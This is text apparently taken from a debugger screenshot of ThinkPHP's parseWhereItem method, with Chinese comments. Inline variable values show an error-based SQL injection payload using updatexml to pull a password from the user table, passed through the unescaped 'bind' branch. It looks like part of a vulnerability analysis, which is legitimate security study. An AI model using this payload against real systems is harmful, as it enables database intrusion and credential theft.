 // where子单元分析
protected function parseWhereItem($key,$val) {  $key: "`id`"  $val: {"bind", "1 and updatexml(1,concat(0x7,(select password from user limit 1),0x7e),1)"}[2]
$whereStr = '';  $whereStr: ""
if(is_array($val)) {
if(is_string($val[0])) {
$exp    =   strtolower($val[0]);  $exp: "bind"
if(preg_match( pattern: '/^(eq|neq|gt|egt|lt|elt)$/',$exp)) { // 比较运算
$whereStr .= $key.' '.$this->exp[$exp].' '.$this->parseValue($val[1]);
}elseif(preg_match( pattern: '/^(notlike|like)$/',$exp)){// 模糊查找
if(is_array($val[1])) {
$likeLogic  =   isset($val[2])?strtoupper($val[2]):'OR';
if(in_array($likeLogic,array('AND','OR','XOR'))){
$like       =   array();
foreach ($val[1] as $item){
$like[] = $key.' '.$this->exp[$exp].' '.$this->parseValue($item);
}
$whereStr .= '('.implode( glue: ' '.$likeLogic.' ',$like).')';
}
}else{
$whereStr .= $key.' '.$this->exp[$exp].' '.$this->parseValue($val[1]);  exp: [14]
}
}elseif('bind' == $exp ){ // 使用表达式  $exp: "bind"
$whereStr .= $key.' = :'.$val[1];  $key: "`id`"  $val: {"bind", "1 and updatexml(1,concat(0x7,(select password from user limit 1),0x7e),1)"}[2]  $whereStr: ""
}elseif('exp' == $exp ){ // 使用表达式
$whereStr .= $key.' '.$val[1];
}elseif(preg_match( pattern: '/^(notin|not in|in)$/',$exp)){ // IN 运算
if(isset($val[2]) && 'exp'==$val[2]) {
$whereStr .= $key.' '.$this->exp[$exp].' '.$val[1];
}else{
if(is_string($val[1])) {
$val[1] =  explode( delimiter: ',',$val[1]);
}
$zone      =   implode( glue: ',',$this->parseValue($val[1]));
$whereStr .= $key.' '.$this->exp[$exp].' ('.$zone.')';
}
}elseif(preg_match( pattern: '/^(notbetween|not between|between)$/',$exp)){ // BETWEEN运算
$data = is_string($val[1])? explode( delimiter: ',',$val[1]):$val[1];
$whereStr .=  $key.' '.$this->exp[$exp].' '.$this->parseValue($data[0]).' AND '.$this->parseValue($data[1]);
}else{
E(L('_EXPRESS_ERROR_').':'.$val[0]);